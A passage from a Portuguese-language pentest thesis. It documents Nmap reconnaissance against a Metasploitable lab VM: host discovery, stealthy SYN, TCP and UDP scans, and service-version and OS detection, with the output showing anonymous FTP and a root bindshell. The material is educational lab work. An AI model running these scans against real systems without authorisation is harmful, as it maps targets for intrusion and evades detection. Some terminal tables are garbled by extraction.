

<span id="page-39-1"></span>Inicialmente é necessário fazer uma consulta no terminal para descobrir em qual faixa de rede a máquina Kali Linux está alocada. Para isso utilizei o comando "ifconfig" do Linux que apresenta informações da placa de rede. O resultado dessa consulta mostra que o IP é 10.0.2.15 conforme a Figura 25.

| Arquivo Editar Ver Pesquisar Terminal Ajuda                                                             |
|----------------------------------------------------------------------------------------------------|
| root@kali:~# ifconfig                                                                                   |
| eth0: flags=4163 <up,broadcast,running,multicast> mtu 1500</up,broadcast,running,multicast>             |
| inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255                                               |
| inet6 fe80::a00:27ff:fe7c:8e8e prefixlen 64 scopeid 0x20 <link/>                                        |
| ether 08:00:27:7c:8e:8e txqueuelen 1000 (Ethernet)                                                      |
| RX packets 11729 bytes 17501999 (16.6 MiB)                                                              |
| RX errors 0 dropped 0 overruns 0 frame 0                                                                |
| TX packets 2655 bytes 163309 (159.4 KiB)                                                                |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                 |
|                                                                                                    |
| lo: flags=73 <up,loopback,running> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0</up,loopback,running> |
| inet6 ::1 prefixlen 128 scopeid 0x10 <host></host>                                                      |
| loop txqueuelen 1000 (Loopback Local)                                                                   |
| RX packets 24 bytes 1356 (1.3 KiB)                                                                      |
| RX errors 0 dropped 0 overruns 0 frame 0                                                                |
| TX packets 24 bytes 1356 (1.3 KiB)                                                                      |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                 |

Figura 25 - Consulta de IP da máquina Kali Linux.

#### <span id="page-40-2"></span><span id="page-40-0"></span>**5.2.1** *Scan* **de** *hosts* **ativos**

Neste momento fiz um *scan* na faixa de IP com terminação de 0 a 255 para descobrir quais *hosts* estão disponíveis na rede. Para este *scan* utilizei parâmetro -sn onde o *Nmap* executa um *ping scan* sem executar verificação de portas abertas, mas, somente se o *host* está ativo. O parâmetro -n serve para que o *Nmap* não faça resolução de DNS em cada *host* encontrado, pois este é um procedimento lento e neste momento, só preciso descobrir em qual endereço IP está o *Metasploitable*. Sendo assim, o comando ficou da seguinte forma:

nmap -sn 10.0.2.0-255 -n

O resultado dessa consulta é o seguinte, conforme Figura 26.



Figura 26 - Resultado do *ping scan.*

#### <span id="page-40-3"></span><span id="page-40-1"></span>**5.2.2** *Scan* **de** *hosts* **com serviços ativos**

Pude observar, conforme ilustra a Figura 26 que foram encontrados *hosts* nos IP's com terminações 1, 2 ,3, 4 e 15. Sei que o IP do Kali Linux é o 10.0.2.15 conforme a consulta anterior. Dessa forma fiz um *scan* de portas de serviços do tipo TCP utilizando o parâmetro –sS, para realizar um *scan* do tipo *SYN*, que será detalhado na sequência do trabalho, nos *hosts* com os IP's que tenham terminação de 1 até 4 para descobrir qual é o *host* alvo. Ainda incluí o parâmetro -oN que faz com que o *Nmap* salve o resultado da consulta em um arquivo, podendo assim, ser utilizado em verificações posteriores sem que precise refazer a consulta. O comando ficou da seguinte forma:

nmap -sS 10.0.2.1-4 -oN scan\_tcc\_descobrir\_host

Com o resultado dessa consulta pude observar que o *host* 10.0.2.1 tem apenas a porta 53 aberta onde opera o serviço de DNS (Sistema de nome de domínio). O *host* 10.0.2.2 tem apenas as portas 631, 30800, 30900 e a 54582 abertas que não trazem seus serviços identificados. O *host* 10.0.2.3 não tem nenhuma porta aberta, conforme Figura 27. Já o *host* 10.0.2.4 tem uma grande quantidade de portas e serviços ativos. Como alguns exemplos de serviços mais conhecidos, tem o FTP na porta 21 para transferência de arquivos; o SSH na porta 22 para execução de terminal remoto; o HTTP como servidor *web* na porta 80; o IRC que é um protocolo de serviço de *chat* ao vivo na porta 6667 entre outros inúmeros serviços conforme mostra a Figura 28. Sendo assim pode-se deduzir que o *Metasploitable* está no endereço IP 10.0.2.4.

|                                                                                                    |                      |                                                                    | Arquivo Editar Ver Pesquisar Terminal Abas Ajuda                                              |              |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------|--------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                      | root@kali:~                                                        |                                                                                               | $\mathbf{x}$ | root@kali                                                                                                    |
| PORT STATE SERVICE<br>53/tcp open domain                                                               |                      | Host is up $(0.000094s$ latency).<br>Not shown: 65534 closed ports | Nmap scan report for 10.0.2.1 (10.0.2.1)<br>MAC Address: 52:54:00:12:35:00 (QEMU virtual NIC) |              | root@kali:~# nmap -sS -p- 10.0.2.1-4 -oN scan tcc hosts<br>Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-25 07:07 EDT    |
| PORT<br>631/tcp open ipp<br>30800/tcp open unknown<br>30900/tcp open unknown<br>54582/tcp open unknown | <b>STATE SERVICE</b> | Host is up $(0.00013s$ latency).<br>Not shown: 65531 closed ports  | Nmap scan report for 10.0.2.2 (10.0.2.2)<br>MAC Address: 52:54:00:12:35:00 (QEMU virtual NIC) |              |                                                                                                    |
|                                                                                                    |                      | Host is up $(0.00011s$ latency).                                   | Nmap scan report for 10.0.2.3 (10.0.2.3)                                                      |              | All 65535 scanned ports on 10.0.2.3 (10.0.2.3) are filtered<br>MAC Address: 08:00:27:8C:C8:6C (Oracle VirtualBox virtual NIC) |
| PORT<br>21/tcp open ftp<br>22/tcp open ssh                                                             | STATE SERVICE        | Host is up $(0.00012s$ latency).<br>Not shown: 65505 closed ports  | Nmap scan report for 10.0.2.4 (10.0.2.4)                                                      |              |                                                                                                    |

<span id="page-41-0"></span>Figura 27 - Resultado da consulta de *hosts* com serviços ativos.

|            |      | root@kali:~                                                      | × |  |
|------------|------|------------------------------------------------------------------|---|--|
| Nmap scan  |      | report for 10.0.2.4 (10.0.2.4)<br>Host is up (0.00012s latency). |   |  |
| Not shown: |      | 65505 closed ports                                               |   |  |
| PORT       |      | <b>STATE SERVICE</b>                                             |   |  |
| 21/tcp     | open | ftp                                                              |   |  |
| 22/tcp     | open | ssh                                                              |   |  |
| 23/tcp     | open | telnet                                                           |   |  |
| 25/tcp     | open | smtp                                                             |   |  |
| 53/tcp     | open | domain                                                           |   |  |
| 80/tcp     | open | http                                                             |   |  |
| 111/tcp    | open | rpcbind                                                          |   |  |
| 139/tcp    | open | netbios-ssn                                                      |   |  |
| 445/tcp    | open | microsoft-ds                                                     |   |  |
| 512/tcp    | open | exec                                                             |   |  |
| 513/tep    | open | login                                                            |   |  |
| 514/tcp    | open | shell                                                            |   |  |
| 1099/tcp   | open | rmiregistry                                                      |   |  |
| 1524/tep   | open | ingreslock                                                       |   |  |
| 2049/tcp   | open | nfs                                                              |   |  |
| 2121/tcp   | open | ccproxy-ftp                                                      |   |  |
| 3306/tcp   | open | mysql                                                            |   |  |
| 3632/tcp   | open | distccd                                                          |   |  |
| 5432/tcp   | open | postgresql                                                       |   |  |
| 5900/tcp   | open | vnc                                                              |   |  |
| 6000/tcp   | open | X11                                                              |   |  |
| 6667/tcp   | open | irc                                                              |   |  |
| 6697/tcp   | open | ircs-u                                                           |   |  |
| 8009/tcp   | open | ajp13                                                            |   |  |
| 8180/tcp   | open | unknown                                                          |   |  |
| 8787/tcp   | open | msasrvr                                                          |   |  |

Figura 28 - Serviços ativos do *host* 10.0.2.4.

<span id="page-42-0"></span>Após ter descoberto o *host* alvo, apliquei diversos tipos de *scan* para descobrir informações sobre este *host.* Na prática do *pentest* é necessário ter-se o máximo de informações possíveis sobre o alvo para podermos elaborar as táticas de invasão e exploração.

#### <span id="page-42-1"></span>**5.2.3** *Scan* **de serviços no protocolo TCP**

TCP é, de forma superficial, um protocolo de controle de transição de dados de alta confiabilidade que assegura que os pacotes cheguem ao seu destino na sequência correta e sem falhas.

Iniciei com um *scan* TCP utilizando o parâmetro -sT onde o *Nmap* fez uma comunicação com o servidor solicitando uma conexão *three way hand-shake*  onde o *Nmap* envia um pacote SYN e aguarda a resposta do servidor que deve ser um pacote SYN/ACK e por fim o *Nmap* conclui a conexão enviando o pacote ACK estabelecendo a conexão com o servidor alvo. Ainda, utilizei o parâmetro -oN para salvar o resultado em um arquivo.

Este procedimento, segundo Lyon (2008), faz com que o servidor saiba que o *Nmap* está conectado a ele, sendo assim essa forma não é uma prática de *scan* muito utilizada por quem quer escanear de forma sutil sem ser visto.

O comando para esse *scan* é o seguinte:

nmap –sT 10.0.2.4 -oN scan\_tcc\_st

Nesse comando não foi incluído o parâmetro -p para definir as portas a serem escaneadas, sendo assim o *Nmap* fez uma busca nas portas já conhecidas, como portas padrão para cada serviço. O resultado desse *scaner* pode ser visto na Figura 29.



### <span id="page-43-1"></span><span id="page-43-0"></span>**5.2.4** *Scan* **do tipo SYN no protocolo TCP**

A melhor forma de fazer este tipo de *scaner*, segundo Lyon (2008), é utilizando o SYN *scan* com o parâmetro -sS, onde é feito uma comunicação com o servidor de modo furtivo, não completando todas as etapas da conexão *three way hand-shake.* O *Nmap* envia o pacote SYN, recebe o pacote SYN/ACK

(possibilitando identificar que esta porta está aberta) e imediatamente finaliza a conexão enviando o pacote RST, impedindo que o servidor registre a conexão na tabela TCP dele.

O comando para efetuar o escaneamento é o seguinte:

nmap -sS 10.0.2.4 -oN scan\_tcc\_ss

O resultado desse *scan* é bastante semelhante ao resultado do *scan* TCP (com o parâmetro -sT) que utilizei na sessão 5.2.3, porém, é efetuado de forma mais silenciosa por não completar a conexão com o servidor a cada consulta de porta. Vide Figura 30.



## <span id="page-44-1"></span><span id="page-44-0"></span>**5.2.5** *Scan* **de serviços no protocolo UDP**

UDP é um protocolo que permite a transferência de dados com latência mais baixa, porém, não assegura que os dados cheguem corretamente. Aplicações conhecidas que utilizam este protocolo são os serviços de *streaming* de áudio e vídeo.

Outro *scan* muito importante utilizado é o de portas que utilizam serviços do tipo UDP. O *Nmap* utiliza para o *scan* UDP o parâmetro -sU. Assim, o comando ficou da seguinte forma:

```
nmap -sU 10.0.2.4 -oN scan_tcc_su
```
Este *scan* retornou as seguintes portas abertas com seus respectivos serviços mostrados na Figura 31.

|              |                                   | root@kali:~                                                             |
|--------------|-----------------------------------|-------------------------------------------------------------------------|
|              |                                   | Arquivo Editar Ver Pesquisar Terminal Ajuda                             |
|              |                                   | root@kali:~# nmap -sU 10.0.2.4 -oN scan tcc su                          |
|              |                                   | Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-29 09:09 EDT         |
|              |                                   | Stats: 0:07:37 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan |
|              |                                   | UDP Scan Timing: About 43.28% done; ETC: 09:27 (0:09:42 remaining)      |
|              | Nmap scan report for 10.0.2.4     |                                                                         |
|              | Host is up (0.00095s latency).    |                                                                         |
|              | Not shown: 993 closed ports       |                                                                         |
|              | PORT STATE SERVICE                |                                                                         |
|              | 53/udp open domain                |                                                                         |
|              | 68/udp open filtered dhcpc        |                                                                         |
|              | 69/udp open filtered tftp         |                                                                         |
|              | 111/udp open brochind             |                                                                         |
|              | 137/udp open netbios-ns           |                                                                         |
|              | 138/udp open filtered netbios-dgm |                                                                         |
|              | 2049/udp open infs                |                                                                         |
|              |                                   | MAC Address: 08:00:27:C2:07:D5 (Oracle VirtualBox virtual NIC)          |
| root@kali:~# |                                   | Nmap done: 1 IP address (1 host up) scanned in 1091.30 seconds          |

Figura 31 - Resultado do UDP *scan*.

#### <span id="page-45-1"></span><span id="page-45-0"></span>**5.2.6** *Scan* **de versões de serviços no protocolo TCP**

Outra opção de *scan* importante é o *scan* de serviços e versões utilizando o parâmetro -sV, do qual o *Nmap* enumera os serviços disponíveis em cada porta aberta, assim como a versão do *software* daquele serviço. O conhecimento dessas versões é muito útil, pois, pode-se pesquisar vulnerabilidades conhecidas para estes serviços que estão em execução. Novamente utilizei o parâmetro -oN para salvar o resultado da consulta em um arquivo.

O comando usado para esse *scan* foi:

nmap -sV 10.0.2.4 -oN scan\_tcc\_sv

Pude observar no resultado deste *scan* que o *Nmap* retornou diversas portas abertas com serviços ativos e a versão de cada serviço, como por exemplo a porta 3306 que está com MySQL rodando na versão 5.0.51a-3ubuntu5 e a porta 5432 rodando o PostgreSQL DB 8.3.0 – 8.3.7, a porta 21 com o VSFTPd na versão 2.3.4, a porta 22 com o OpenSSH na versão 4.7p1 dentre outros serviços listados conforme a Figura 32.

|               |      |                                 | root@kali:~                                                     |
|---------------|------|---------------------------------|-----------------------------------------------------------------|
| Arquivo       |      |                                 | Editar Ver Pesquisar Terminal Abas<br>Ajuda                     |
|               |      | root@kali:~                     | $\boldsymbol{\mathsf{x}}$                                       |
|               |      |                                 | root@kali:~# nmap -sV 10.0.2.4 -oN scan tcc sv                  |
|               |      |                                 | Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-30 13:49 EDT |
|               |      | Nmap scan report for 10.0.2.4   |                                                                 |
|               |      | Host is up (0.000064s latency). |                                                                 |
|               |      | Not shown: 977 closed ports     |                                                                 |
| PORT          |      | STATE SERVICE                   | VERSION                                                         |
| 21/tcp        | open | ftp                             | vsftpd 2.3.4                                                    |
| 22/tcp        | open | ssh                             | OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)                    |
| 23/tcp        | open | telnet                          | Linux telnetd                                                   |
| 25/tcp        | open | smtp                            | Postfix smtpd                                                   |
| 53/tcp        | open | domain                          | ISC BIND 9.4.2                                                  |
| 80/tcp        | open | http                            | Apache httpd 2.2.8 ((Ubuntu) DAV/2)                             |
| 111/tcp       | open | rpcbind                         | 2 (RPC #100000)                                                 |
| 139/tcp       | open |                                 | netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)         |
| 445/tcp       | open |                                 | netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)         |
| 512/tcp       | open | exec                            | netkit-rsh rexecd                                               |
| 513/tcp open  |      | login                           | OpenBSD or Solaris rlogind                                      |
| 514/tcp open  |      | tcpwrapped                      |                                                                 |
| 1099/tcp open |      | java-rmi                        | GNU Classpath grmiregistry                                      |
| 1524/tcp open |      | bindshell                       | Metasploitable root shell                                       |
| 2049/tcp open |      | nfs                             | 2-4 (RPC #100003)                                               |
| 2121/tcp open |      | ftp                             | ProFTPD 1.3.1                                                   |
| 3306/tcp open |      | mysql                           | MySQL 5.0.51a-3ubuntu5                                          |
| 5432/tcp open |      | postgresql                      | PostgreSQL DB 8.3.0 - 8.3.7                                     |
| 5900/tcp open |      | vnc                             | VNC (protocol 3.3)                                              |
| 6000/tcp open |      | X11                             | (access denied)                                                 |
| 6667/tcp open |      | irc                             | UnrealIRCd                                                      |
| 8009/tcp open |      | ajp13                           | Apache Jserv (Protocol v1.3)                                    |
| 8180/tcp open |      | http                            | Apache Tomcat/Coyote JSP engine 1.1                             |

Figura 32 - Resultado do *scan* de serviços TCP.

### <span id="page-46-1"></span><span id="page-46-0"></span>**5.2.7** *Scan* **de versões de serviços no protocolo UDP**

Na sequência fiz o mesmo *scan* executado anteriormente, porém, agora para portas que utilizam serviços do tipo UDP adicionando o parâmetro -sU ao comando utilizado anteriormente, ficando dessa forma:

nmap -sV -sU 10.0.2.4 -oN scan\_tcc\_sv\_su

Assim como no *scan* que fiz anteriormente, o *Nmap* retornará as portas abertas com os serviços do tipo UDP e suas respectivas versões, como mostra a Figura 33.

|                                                                      |                                                                                                    |                                                                                                    | root@kali:~ |                                                                                               |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------------------------------------------------------------------------------------------|
|                                                                      | Arquivo Editar Ver Pesquisar Terminal Abas Ajuda                                                                                                    |                                                                                                    |             |                                                                                               |
|                                                                      | root@kali:~                                                                                                    |                                                                                                    | $\times$    | root@kali:~                                                                                   |
| PORT<br>53/udp open<br>111/udp open<br>137/udp open<br>2049/udp open | Nmap done: 1 IP address (1 host up) scanned in 23.83 seconds<br>root@kali:~# nmap -sV -sU 10.0.2.4 -oN scan tcc sv su<br>Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-30 14:01 EDT<br>root@kali:~# nmap -sV -sU 10.0.2.4 -oN scan tcc sv su<br>Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-30 14:07 EDT<br>Stats: 0:03:01 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan<br>UDP Scan Timing: About 17.91% done; ETC: 14:24 (0:13:31 remaining)<br>Stats: 0:12:09 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan<br>UDP Scan Timing: About 69.56% done; ETC: 14:25 (0:05:17 remaining)<br>Nmap scan report for 10.0.2.4<br>Host is up $(0.00070s$ latency).<br>Not shown: 993 closed ports<br><b>STATE</b><br>SERVICE<br>domain<br>68/udp open filtered dhcpc<br>69/udp open filtered tftp<br>138/udp open filtered netbios-dgm<br>nfs<br>MAC Address: 08:00:27:C2:07:D5 (Oracle VirtualBox virtual NIC)<br>Service Info: Host: METASPLOITABLE | VERSION<br>ISC BIND 9.4.2<br>rpcbind 2 (RPC #100000)<br>netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)<br>2-4 (RPC #100003) |             | Service detection performed. Please report any incorrect results at https://nmap.org/submit/. |
| root@kali:~#                                                         | Nmap done: 1 IP address (1 host up) scanned in 1178.17 seconds                                                                                                    |                                                                                                    |             | Service detection performed. Please report any incorrect results at https://nmap.org/submit/. |

Figura 33 - Resultado do *scan* de serviços UDP.

# <span id="page-47-1"></span><span id="page-47-0"></span>**5.2.8** *Scan* **de Sistema operacional identificando uma possível vulnerabilidade**

Outra opção importante é o *scan* de sistema operacional que utiliza o parâmetro -A. Este *scan* identifica a versão do sistema operacional do *host* com base nas portas que estão abertas e fechadas. Dessa forma o comando ficou assim:

nmap -A 10.0.2.4 -oN scan\_tcc\_scripts

O resultado desse *scan,* observado na Figura 34, trouxe uma grande quantidade de informação, como por exemplo, a porta 21 que traz um serviço FTP que permite efetuar *login* de maneira anônima, porém, é preciso averiguar se com este *login* é possível acessar dados além dos permitidos pela pasta *public* e se é possível executar comandos de caráter administrativo na máquina, por exemplo, o comando "poweroff" que desligaria o servidor.

```
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
                                                                   \overline{\mathbf{x}}root@kali: ~
      \frac{1}{a}:-# nmap -A 10.0.2.4 -oN scan tcc scripts
Starting Nmap 7.80 ( https://nmap.org \overline{)} at 2019-10-30 14:48 EDT
Nmap scan report for 10.0.2.4
Host is up (0.00075s latency).
Not shown: 977 closed ports
PORT
         STATE SERVICE
                           VERSION
21/tcpopen ftp
                           vsftpd 2.3.4
 ftp-anon: Anonymous FTP login allowed (FTP code 230)
  ftp-syst:
   STAT:
  FTP server status:
       Connected to 10.0.2.15
       Logged in as ftp
       TYPE: ASCII
       No session bandwidth limit
       Session timeout in seconds is 300
       Control connection is plain text
       Data connections will be plain text
       vsFTPd 2.3.4 - secure, fast, stable
 End of status
22/tcp open ssh
                           OpenSSH 4.7p1 Debian 8ubuntul (protocol 2.0)
 ssh-hostkey:
    1024 60:0f:cf:el:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
   2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tCDopen telnet
                           Linux telnetd
         open smtp
                           Postfix smtpd
25/tcp_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STA
 ssl-date: 2019-10-30T18:49:46+00:00; -1s from scanner time.
                           ISC BIND 9.4.2
         open domain
53/tcp
| dns-nsid:
```
Figura 34 - Resultado do *scan* de SO identificando login anônimo na porta 21.

#### <span id="page-48-1"></span><span id="page-48-0"></span>**5.2.9** *Scan* **de sistema operacional e versão**

Outro dado importante é a versão e as demais informações do sistema operacional, para que possa pesquisar falhas específicas para a versão do sistema. O parâmetro necessário para executar o *scan* de sistema operacional é o -O. Ficando da seguinte forma:

nmap -O 10.0.2.4 -oN scan\_tcc\_o

Como pude observar na Figura 35, obtive a versão do kernel Linux sendo 2.6 e a versão do Linux podendo estar entre as versões 2.6.9 a 2.6.33 e a distância do servidor na rede é de 1 pulo.

|                         |               |       | Arquivo Editar Ver Pesquisar Terminal Abas |             | Ajuda                                                          |
|-------------------------|---------------|-------|--------------------------------------------|-------------|----------------------------------------------------------------|
|                         |               |       |                                            | root@kali:~ |                                                                |
| PORT                    | STATE SERVICE |       |                                            |             |                                                                |
| 21/tcp                  | open          | ftp   |                                            |             |                                                                |
| 22/tcp                  | open          | ssh   |                                            |             |                                                                |
| 23/tcp                  | open          |       | telnet                                     |             |                                                                |
| 25/tcp                  | open          | smtp  |                                            |             |                                                                |
| 53/tcp                  | open          |       | domain                                     |             |                                                                |
| 80/tcp                  | open          | http  |                                            |             |                                                                |
| 111/tcp                 | open          |       | rpcbind                                    |             |                                                                |
| 139/tcp                 | open          |       | netbios-ssn                                |             |                                                                |
| 445/tcp                 | open          |       | microsoft-ds                               |             |                                                                |
| 512/tcp                 | open          | exec  |                                            |             |                                                                |
| 513/tcp                 | open          | login |                                            |             |                                                                |
| 514/tep                 | open          | shell |                                            |             |                                                                |
| 1099/tcp open           |               |       | rmiregistry                                |             |                                                                |
| 1524/tcp open           |               |       | ingreslock                                 |             |                                                                |
| 2049/tcp open           |               | nfs   |                                            |             |                                                                |
| 2121/tcp open           |               |       | ccproxy-ftp                                |             |                                                                |
| 3306/tcp open           |               | mysql |                                            |             |                                                                |
| 5432/tcp open           |               |       | postgresql                                 |             |                                                                |
| 5900/tcp open           |               | vnc   |                                            |             |                                                                |
| 6000/tcp open           |               | X11   |                                            |             |                                                                |
| 6667/tcp open           |               | irc   |                                            |             |                                                                |
| 8009/tcp open           |               | ajp13 |                                            |             |                                                                |
| 8180/tcp open           |               |       | unknown                                    |             |                                                                |
|                         |               |       |                                            |             | MAC Address: 08:00:27:C2:07:D5 (Oracle VirtualBox virtual NIC) |
|                         |               |       | Device type: general purpose               |             |                                                                |
| Running: Linux 2.6.X    |               |       |                                            |             |                                                                |
|                         |               |       | 0S CPE: cpe:/o:linux:linux kernel:2.6      |             |                                                                |
|                         |               |       | 0S details: Linux 2.6.9 - 2.6.33           |             |                                                                |
| Network Distance: 1 hop |               |       |                                            |             |                                                                |

Figura 35 - Resultado do *scan* de sistema operacional.

